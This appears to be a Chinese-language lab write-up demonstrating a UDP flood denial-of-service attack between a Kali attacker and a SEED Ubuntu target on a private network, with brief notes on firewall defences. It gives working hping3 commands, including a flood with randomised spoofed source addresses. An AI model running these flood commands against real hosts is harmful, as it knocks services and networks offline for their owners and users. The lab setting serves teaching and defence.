前言

- 靶机:seedubuntu 12.01,IP:192.168.199.138

- 攻击机:Kali-2020.4,IP:192.168.199.129

- 工具:hping3

原理

由于UDP协议的无状态不可靠的天然特性,UDP Flood拒绝服务攻击的原理非常简单,即通过向目标主机和网络发送大量的UDP数据包,造成目标主机显著的计算负载提升,或者目标网络的网络拥塞,从而使得目标主机和网络陷入不可用的状态,造成拒绝服务攻击。

UDP Flood攻击



在seedubuntu上开启tcpdump监听

tcpdump -i eth0 udp -n

在kali中向seed发起udp flood攻击

hping3 --udp -p 53 192.168.199.138

然后在seedubuntu中就能看到连接了



攻击进一步升级,使用工具自带的随机源地址参数进行源地址欺骗udp flood攻击:

hping3 --udp -p 53 --flood --rand-source 192.168.199.138

对UDP Flood攻击的防御

UDP是无状态连接协议,常用于僵尸网络的DDOS攻击,比起TCP来说更难防御。通过设置防火墙,对UDP包的IP,端口,速率可针对性防御。另外,UDP Flood除了消耗受害者资源,也会消耗大量攻击者资源。